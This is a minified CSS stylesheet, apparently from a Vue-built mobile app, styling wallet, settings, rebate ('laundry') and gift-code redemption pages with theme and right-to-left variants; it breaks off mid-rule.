.content .withdraw_tips p[data-v-d2fb97af]:nth-child(3){color:var(--main-color-1);opacity:65%}body:not([theme=theme1]) .wallet_box .content .recycleBtnD .recycleBtn[data-v-d2fb97af],body:not([theme=theme1]) .wallet_box .content .btn_box p[data-v-d2fb97af]:nth-child(2){background:var(--gradient-color-1);color:var(--main-color-1);box-shadow:0 .13rem .13rem #0003;border:unset}body:not([theme=theme1]) .wallet_box .content .gameList div[data-v-d2fb97af]{border:1px solid var(--main-color-1);background:var(--main-color-3);color:#fff;box-shadow:0 .13rem .13rem #0003}body:not([theme=theme1]) .wallet_box .content .gameList span[data-v-d2fb97af]{color:var(--main-color-1)}body:not([theme=theme1]) .wallet_box .content .btn_box p[data-v-d2fb97af]:nth-child(1){background:var(--main-color-4);color:#fff}.urPKStyle .head_imgs img[data-v-d2fb97af]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .blanceMoney p[data-v-d2fb97af]{margin-right:0!important;margin-left:.31rem}.main_setting_page[data-v-25a6c89d]{min-height:100vh;background:#370000;color:#fff}.main_setting_page[theme=theme2][data-v-25a6c89d]{background:var(--gradient-color-2)}.main_setting_page[theme=theme2] .main_setting_container .setting-item[data-v-25a6c89d]{border-bottom:1px solid rgba(255,255,255,.1)}.main_setting_page[theme=theme2] .main_setting_container .setting-item[data-v-25a6c89d]:hover{background:rgba(255,255,255,.05)}.main_setting_page[theme=theme2] .main_setting_container .setting-item .setting-item-left .setting-item-text[data-v-25a6c89d]{color:var(--main-color-1)}.main_setting_page[theme=theme2] .main_setting_container .setting-item .setting-item-right .setting-value[data-v-25a6c89d]{color:var(--font-color-2)}.main_setting_page[theme=theme2] .logout-container .logout-button[data-v-25a6c89d]{background:var(--main-color-3)}.main_setting_page[theme=theme2] .logout-container .logout-button[data-v-25a6c89d]:hover{background:var(--main-color-8)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal[data-v-25a6c89d]{background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:1px solid transparent;background-clip:padding-box,border-box}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-header .language-modal-title[data-v-25a6c89d],.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-header .language-modal-close[data-v-25a6c89d]{color:var(--main-color-1)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-subtitle[data-v-25a6c89d]{color:var(--main-color-4)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-text[data-v-25a6c89d]{color:var(--font-color-2)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio[data-v-25a6c89d]{border-color:var(--font-color-1)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio.active[data-v-25a6c89d]{background:var(--main-color-4);border-color:var(--main-color-4)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-footer .language-modal-confirm[data-v-25a6c89d]{background:var(--gradient-color-1);color:var(--font-color-2)}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal[data-v-25a6c89d]{background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:.13rem solid transparent;background-clip:padding-box,border-box}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal .clear-cache-message[data-v-25a6c89d]{color:var(--font-color-2)}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-25a6c89d]{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);color:#fff}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-25a6c89d]:hover{background:linear-gradient(180deg,#a0a0a0 0%,#6a6a6a 100%)}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-confirm[data-v-25a6c89d]{background:var(--gradient-color-1);color:var(--font-color-2)}.main_setting_page .main_setting_container[data-v-25a6c89d]{padding:0}.main_setting_page .main_setting_container .setting-item[data-v-25a6c89d]{display:flex;align-items:center;justify-content:space-between;padding:1rem 1.25rem;background:transparent;border-bottom:1px solid rgba(255,255,255,.1);cursor:pointer;transition:all .3s ease}.main_setting_page .main_setting_container .setting-item[data-v-25a6c89d]:last-child{border-bottom:none}.main_setting_page .main_setting_container .setting-item[data-v-25a6c89d]:hover{background:rgba(255,255,255,.05)}.main_setting_page .main_setting_container .setting-item .setting-item-left[data-v-25a6c89d]{display:flex;align-items:center;gap:.75rem}.main_setting_page .main_setting_container .setting-item .setting-item-left .setting-item-text[data-v-25a6c89d]{font-size:1rem;color:#ad4c53;font-weight:400}.main_setting_page .main_setting_container .setting-item .setting-item-right[data-v-25a6c89d]{display:flex;align-items:center;gap:.5rem}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-info[data-v-25a6c89d]{display:flex;flex-direction:column;align-items:flex-end;gap:.13rem}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-info .setting-value[data-v-25a6c89d]{font-size:.88rem;color:#fff;font-weight:500}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-info .version-latest[data-v-25a6c89d]{font-size:.75rem;color:#ffa43f;font-weight:400}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-actions[data-v-25a6c89d]{display:flex;align-items:center;justify-content:center;width:1.25rem;height:1.25rem}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-actions .van-icon[data-v-25a6c89d]{color:gold;font-size:1rem}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-actions .rotating[data-v-25a6c89d]{animation:rotate-25a6c89d 1s linear infinite}.main_setting_page .main_setting_container .setting-item .setting-item-right .setting-value[data-v-25a6c89d]{font-size:.88rem;color:#fff}.main_setting_page .main_setting_container .setting-item .setting-item-right .van-icon[data-v-25a6c89d]{color:gold;font-size:1rem}.main_setting_page .logout-container[data-v-25a6c89d]{position:fixed;bottom:2.5rem;left:50%;transform:translate(-50%);width:90%;max-width:18.75rem}.main_setting_page .logout-container .logout-button[data-v-25a6c89d]{width:100%;padding:.88rem 1.25rem;background:#7a0108;border:none;border-radius:.5rem;color:#fff;font-size:1rem;font-weight:500;cursor:pointer;transition:all .3s ease}.main_setting_page .logout-container .logout-button[data-v-25a6c89d]:hover{background:#8a0109;transform:translateY(-1px)}.main_setting_page .logout-container .logout-button[data-v-25a6c89d]:active{transform:translateY(0)}.main_setting_page .language-modal-overlay[data-v-25a6c89d]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;z-index:9999}.main_setting_page .language-modal-overlay .language-modal[data-v-25a6c89d]{width:20.25rem;height:30.63rem;background:#5d161a;border-radius:.75rem;border:1px solid #b7954e;overflow:hidden;display:flex;flex-direction:column}.main_setting_page .language-modal-overlay .language-modal .language-modal-header[data-v-25a6c89d]{display:flex;align-items:center;justify-content:space-between;padding:1.25rem}.main_setting_page .language-modal-overlay .language-modal .language-modal-header .language-modal-title[data-v-25a6c89d]{font-size:1.13rem;font-weight:600;color:#fdf09c;text-align:center;flex:1;margin-top:0;padding:0}.main_setting_page .language-modal-overlay .language-modal .language-modal-header .language-modal-close[data-v-25a6c89d]{font-size:1.5rem;color:#fdf09c;cursor:pointer;width:1.5rem;height:1.5rem;display:flex;align-items:center;justify-content:center}.main_setting_page .language-modal-overlay .language-modal .language-modal-subtitle[data-v-25a6c89d]{padding:.63rem 1.25rem;font-size:.75rem;color:#ffa43f;text-align:center;margin-top:.63rem;font-weight:500}.main_setting_page .language-modal-overlay .language-modal .language-modal-content[data-v-25a6c89d]{flex:1;overflow-y:auto;padding:0}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option[data-v-25a6c89d]{display:flex;align-items:center;justify-content:space-between;padding:1rem 1.25rem;cursor:pointer;border-bottom:1px solid rgba(255,255,255,.1);transition:background-color .3s ease}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option[data-v-25a6c89d]:hover{background:rgba(255,255,255,.05)}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option[data-v-25a6c89d]:last-child{border-bottom:none}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-text[data-v-25a6c89d]{font-size:.75rem;font-weight:500;color:var(--app-color)}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio[data-v-25a6c89d]{width:.94rem;height:.94rem;border:.13rem solid #c06d75;border-radius:50%;display:flex;align-items:center;justify-content:center}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio.active[data-v-25a6c89d]{background:#fdf09c;border-color:#fdf09c}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio .language-option-check[data-v-25a6c89d]{width:.75rem;height:.5rem;border:.13rem solid #5d161a;border-top:none;border-right:none;transform:rotate(-45deg);margin-top:-.13rem}.main_setting_page .language-modal-overlay .language-modal .language-modal-footer[data-v-25a6c89d]{padding:1.25rem;border-top:1px solid rgba(255,255,255,.1);display:flex;justify-content:center;align-items:center}.main_setting_page .language-modal-overlay .language-modal .language-modal-footer .language-modal-confirm[data-v-25a6c89d]{width:10.13rem;height:1.88rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:none;border-radius:1.75rem;color:#7b1801;font-size:.88rem;font-weight:500;cursor:pointer;transition:all .3s ease}.main_setting_page .language-modal-overlay .language-modal .language-modal-footer .language-modal-confirm[data-v-25a6c89d]:hover{transform:translateY(-1px);box-shadow:0 .25rem .5rem #ffd7004d}.main_setting_page .clear-cache-modal-overlay[data-v-25a6c89d]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;z-index:9999}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal[data-v-25a6c89d]{width:17.94rem;height:13.31rem;background:#5d161a;border-radius:.56rem;border:.13rem solid #b7954e;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:.63rem .31rem}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-icon[data-v-25a6c89d]{margin-bottom:.94rem}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-message[data-v-25a6c89d]{font-family:PingFang SC,sans-serif;font-weight:500;font-style:normal;font-size:.88rem;line-height:100%;letter-spacing:0%;color:var(--app-color);text-align:center;margin-bottom:1.25rem}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons[data-v-25a6c89d]{display:flex;gap:.94rem}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-25a6c89d],.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-confirm[data-v-25a6c89d]{width:6.88rem;height:2.38rem;border:none;border-radius:.44rem;font-family:PingFang SC,sans-serif;font-size:.88rem;font-weight:600;font-style:normal;line-height:100%;letter-spacing:0%;text-align:center;cursor:pointer;transition:all .3s ease}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-25a6c89d]{background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);color:#fff}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-25a6c89d]:hover{background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);opacity:.8}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-confirm[data-v-25a6c89d]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-confirm[data-v-25a6c89d]:hover{transform:translateY(-1px);box-shadow:0 .25rem .5rem #f1bf454d}.main_setting_page .clear-cache-modal-overlay[theme=theme2] .clear-cache-modal[data-v-25a6c89d]{background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:.13rem solid transparent;background-clip:padding-box,border-box}@keyframes rotate-25a6c89d{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.urPKStyle .main_setting_page .main_setting_container .setting-item .setting-item-left[data-v-25a6c89d]{flex-direction:row-reverse;gap:.75rem}.urPKStyle .main_setting_page .main_setting_container .setting-item .setting-item-right[data-v-25a6c89d]{flex-direction:row-reverse;gap:.5rem}.urPKStyle .main_setting_page .logout-container .logout-button[data-v-25a6c89d]{text-align:center}.urPKStyle .main_setting_page .language-modal-overlay .language-modal .language-modal-header[data-v-25a6c89d],.urPKStyle .main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option[data-v-25a6c89d]{flex-direction:row-reverse}.tab-warp[data-v-89293901]{padding-top:1.25rem;padding-bottom:1.88rem}@media screen and (max-width: 500px){.tab-warp[data-v-89293901]{width:100%;left:0;transform:translate(0)}}.laundry__tab[data-v-89293901]{width:100%;height:auto;background-color:transparent}.laundry__tab[data-v-89293901] .van-tabs__wrap{height:auto!important}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav{height:auto;border:0;background-color:transparent}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .van-tab{width:6.38rem;height:4.75rem;border-radius:.31rem;background-color:#3d0208;box-shadow:none;border:none;color:#768096;margin-right:.63rem;border:1px solid #75292d;position:relative}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .van-tab--active{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);color:#fff!important;border:1px solid #fdd132}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .active_img{width:1.63rem;height:1.69rem;position:absolute;bottom:-1px;right:-1px;z-index:10}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .tab-item{display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fee27a}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .tab-item .name{margin-top:.13rem;line-height:.88rem;font-size:.88rem;text-align:center}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .tab-item .icon{height:2.13rem}.laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .tab-item img{color:#fff}body:not([theme=theme1]) .laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .van-tab{background:var(--main-color-9);color:var(--main-color-4);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .van-tab--active{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .laundry__tab[data-v-89293901] .van-tabs__wrap .van-tabs__nav .tab-item{color:var(--main-color-4)}.main_laundry_page[data-v-34da7032]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto}.main_laundry_page .main_laundry_container[data-v-34da7032]{overflow:hidden;padding:0 .88rem 1.25rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box[data-v-34da7032]{border-radius:.38rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .title[data-v-34da7032]{height:1.63rem;line-height:1.38rem;font-size:1rem;color:#ffde86;font-weight:400;margin-bottom:.63rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .lab[data-v-34da7032]{min-height:1.38rem;height:2.5rem;display:flex;align-items:center;border:1px solid #75292d;border-radius:.38rem;padding-left:.88rem;font-size:.75rem;gap:.25rem;color:#f4b559;background-color:#3d0208}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .lab img[data-v-34da7032]{height:1.5rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .number[data-v-34da7032]{color:#f4b559;height:3.25rem;font-weight:400;font-size:1.25rem;display:flex;align-items:center;margin:.63rem 0;background-color:#61191d;border-radius:.25rem;padding-left:1.06rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .number img[data-v-34da7032]{color:#ed8a1f;height:1.88rem;padding:.19rem .88rem .19rem 0;border-right:1px solid #9c5458;margin-right:.5rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .txt[data-v-34da7032]{background:#3d0208;height:2.38rem;display:flex;align-items:center;margin-bottom:.63rem;font-size:.88rem;border-radius:.25rem;color:#c3767c;padding-left:1.38rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row[data-v-34da7032]{display:flex;justify-content:space-between;gap:.31rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item[data-v-34da7032]{width:100%;background:#530209;padding:.69rem .5rem .5rem;border-radius:.25rem;min-height:4.63rem;border:1px solid #712a2c;text-align:center;display:flex;flex-direction:column;justify-content:space-between}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item>div[data-v-34da7032]{display:flex;flex-direction:column;justify-content:space-between;flex:1}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .tit[data-v-34da7032]{color:#d18087;font-size:.88rem;flex:1}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .num[data-v-34da7032]{color:#fffe7d;font-size:1rem;font-weight:400}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .num.red[data-v-34da7032]{color:#fb5b5b}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item[data-v-34da7032]{position:relative}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper[data-v-34da7032]{position:relative;width:100%;height:100%}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit[data-v-34da7032]{position:relative}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit .question-icon[data-v-34da7032]{margin-left:.25rem;cursor:pointer}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit img[data-v-34da7032]{height:1.13rem;width:1.13rem;margin-left:.94rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit .why_tips[data-v-34da7032]{background-size:100% 100%;width:10.94rem;position:absolute;top:1.44rem;left:80%;transform:translate(-50%);color:#d57d89;line-height:1.06rem;font-size:.75rem;padding:.5rem .19rem .38rem;z-index:10;white-space:pre-line;word-break:keep-all;text-align:center}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .btn[data-v-34da7032]{width:100%;height:2.75rem;line-height:2.75rem;text-align:center;border-radius:.25rem;font-size:1rem;border:none;margin-top:1.88rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);color:#fff;box-shadow:0 .13rem .13rem #0003;position:relative}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .btn .countdown-text[data-v-34da7032]{font-size:.88rem;margin-top:.13rem;line-height:2.63rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .disable[data-v-34da7032]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);color:#303030;box-shadow:0 .25rem .25rem #0003}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_list[data-v-34da7032]{margin-top:1.25rem;padding-bottom:3.13rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_list .all-record[data-v-34da7032] :is(button){display:flex;align-items:center;justify-content:center;width:100%;padding-block:.88rem;color:#fff;background:none;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);border-radius:.25rem;outline:none;font-size:.88rem;box-shadow:0 .13rem .13rem #0003;font-weight:400;height:2.75rem;line-height:2.75rem}.main_laundry_page .main_laundry_container .laundry-page_container .rule[data-v-34da7032]{padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a}.main_laundry_page .main_laundry_container .laundry-page_container .rule .head[data-v-34da7032]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.main_laundry_page .main_laundry_container .laundry-page_container .rule .content[data-v-34da7032]{width:100%;word-wrap:break-word}.main_laundry_page .main_laundry_container .laundry-page_container .rule .content[data-v-34da7032] img{max-width:100%;height:auto;object-fit:contain}.main_laundry_page .main_laundry_container .laundry-page_container .rule>div[data-v-34da7032]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}.main_laundry_page[data-v-34da7032] .van-dialog{overflow:visible}.main_laundry_page .dialog__container[data-v-34da7032]{display:flex;flex-direction:column;align-items:center;min-height:14.37rem;border-radius:1.25rem;background:#ffffff;padding:1.25rem}.main_laundry_page .dialog__container .dialog__container-img[data-v-34da7032]{width:10rem;height:auto;margin-top:-2.88rem}.main_laundry_page .dialog__container .dialog__container-img img[data-v-34da7032]{width:100%;height:100%;object-fit:contain}.main_laundry_page .dialog__container .dialog__container-title[data-v-34da7032]{margin-top:1rem;font-size:1.25rem;font-weight:700;color:#1e2637}.main_laundry_page .dialog__container .dialog__container-content[data-v-34da7032]{margin-top:.75rem;color:#768096;font-size:.88rem;font-weight:400;text-align:center}.main_laundry_page .dialog__container .dialog__container-content .Laundry-Con_tip[data-v-34da7032]{font-size:.88rem;color:#768096;margin:0 0 1.5rem}.main_laundry_page .dialog__container .dialog__container-content .Laundry-Con_txt[data-v-34da7032]{font-size:.88rem;color:#1e2637}.main_laundry_page .dialog__container .dialog__container-content .Laundry-Con_txt .number[data-v-34da7032]{color:#feaa57;font-size:1.13rem}.main_laundry_page .dialog__container .dialog__container-footer[data-v-34da7032]{display:initial;width:100%;margin-top:2.13rem;padding:0 .75rem}.main_laundry_page .dialog__container .dialog__container-footer button[data-v-34da7032]{width:100%;height:2.88rem;color:#fff;font-size:1.13rem;text-align:center;border-radius:24.13rem;border:.5px solid #ed8a1f;background:linear-gradient(90deg,#ff9a02 0%,#e67302 100%)}body:not([theme=theme1]) .main_laundry_page[data-v-34da7032]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .title[data-v-34da7032]{color:var(--main-color-4)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .lab[data-v-34da7032]{border:1px solid var(--main-color-3);background:var(--main-color-9);color:var(--main-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .number[data-v-34da7032]{background:var(--main-color-7);color:var(--main-color-1);font-weight:300}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .number img[data-v-34da7032]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .txt[data-v-34da7032]{font-weight:500;background:var(--main-color-7);color:var(--main-color-4)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item[data-v-34da7032]{background:var(--main-color-9);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .tit[data-v-34da7032]{color:var(--main-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .num[data-v-34da7032]{color:var(--main-color-4)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .btn[data-v-34da7032]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .disable[data-v-34da7032]{background:var(--gradient-color-3);border:1px solid;border-image-slice:1;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_list .all-record[data-v-34da7032] :is(button){background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit .why_tips[data-v-34da7032]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .rule[data-v-34da7032]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .rule .head[data-v-34da7032]{color:#fff}.urPKStyle .laundry-page_box .number img[data-v-34da7032]{padding:.19rem .88rem!important;border-right:0!important;border-left:1px solid #9c5458;margin-right:0!important;margin-left:.5rem}.urPKStyle body:not([theme=theme1]) .laundry-page_box .number img[data-v-34da7032]{border-right:0!important;border-left:1px solid var(--main-color-1)}.main_redeemGift_page[data-v-0e05e15d]{min-height:calc(100 * var(--vh));background:#2a0402}.main_redeemGift_page .main_redeemGift_header[data-v-0e05e15d]{width:100%;display:flex;flex-direction:column;justify-content:flex-end}.main_redeemGift_page .main_redeemGift_header .redeem-container-header-belly[data-v-0e05e15d] :is(img){width:100%;height:6.88rem}.main_redeemGift_page .main_redeemGift_container[data-v-0e05e15d]{width:100%;padding-bottom:1rem}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d]{min-height:15.63rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/rewardCode_content_bg-46c7013e.png);background-size:100% 100%;display:flex;flex-direction:column;justify-content:space-around;padding:1.56rem 1rem}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive p[data-v-0e05e15d]{font-family:PingFang SC;font-size:1rem;font-weight:400;line-height:1.4rem;text-align:left;color:#fff}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive .giftCode_form[data-v-0e05e15d]{display:flex;flex-direction:column}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive .errorMessage[data-v-0e05e15d]{padding:.5rem .75rem 0;color:#ee0a24}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive .bouns[data-v-0e05e15d]{font-family:PingFang SC;font-weight:400;text-align:left}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive .bouns .title[data-v-0e05e15d]{font-size:1rem;line-height:1.4rem;color:#fff}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive .bouns .number[data-v-0e05e15d]{font-size:1.25rem;line-height:1.75rem;color:#ffff7d}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d] :is(input){width:100%;height:2.63rem;background:url([data-uri]);background-size:100% 100%;padding:0 1.25rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left;color:#fff}.main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d] :is(button){width:19rem;height:2.5rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/rewardCode_contentBtn_bg-28f4a090.png);background-size:100% 100%;font-family:PingFang SC;font-size:1.25rem;font-weight:500;line-height:1.75rem;text-align:center;color:#7b1801}.main_redeemGift_page .main_redeemGift_container .share[data-v-0e05e15d]{width:100%;margin:.88rem auto 0}.main_redeemGift_page .main_redeemGift_container .share .head[data-v-0e05e15d]{font-family:PingFang SC;font-size:1rem;font-weight:400;line-height:1.4rem;text-align:left;color:#fff}.main_redeemGift_page .main_redeemGift_container .share .btn_area[data-v-0e05e15d]{display:flex;justify-content:center;width:100%;gap:.63rem}.main_redeemGift_page .main_redeemGift_container .share .btn_area .btn[data-v-0e05e15d]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/rewardCode_shareBtn_bg-e6dd4dd4.png);background-size:100% 100%;width:10.13rem;height:2.5rem;font-family:PingFang SC;font-size:.88rem;font-weight:500;line-height:1.23rem;text-align:center;color:#7b1801;display:flex;justify-content:center;align-items:center;gap:.25rem}.main_redeemGift_page .main_redeemGift_container .share .btn_area .btn img[data-v-0e05e15d]{width:1.13rem;height:1.13rem;display:block}.main_redeemGift_page .main_redeemGift_container .share .content[data-v-0e05e15d]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left;color:#fff}.main_redeemGift_page .main_redeemGift_container .share .content .shareUrl[data-v-0e05e15d]{cursor:pointer;color:#5bc31d}.main_redeemGift_page .main_redeemGift_container .rule[data-v-0e05e15d]{width:100%;margin:.88rem auto 0}.main_redeemGift_page .main_redeemGift_container .rule .content[data-v-0e05e15d]{word-wrap:break-word}.main_redeemGift_page .main_redeemGift_container .rule .content[data-v-0e05e15d] img{max-width:100%;height:auto;object-fit:contain}.main_redeemGift_page .main_redeemGift_container .rule>div[data-v-0e05e15d]:not(.head){color:#fff;margin-bottom:1.13rem;position:relative;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left}[data-v-0e05e15d] .van-dialog{overflow:initial!important;border-radius:0%!important}[data-v-0e05e15d] .van-dialog .van-dialog__content{height:100%;display:flex;flex-direction:column;justify-content:space-around;align-items:center}[data-v-0e05e15d] 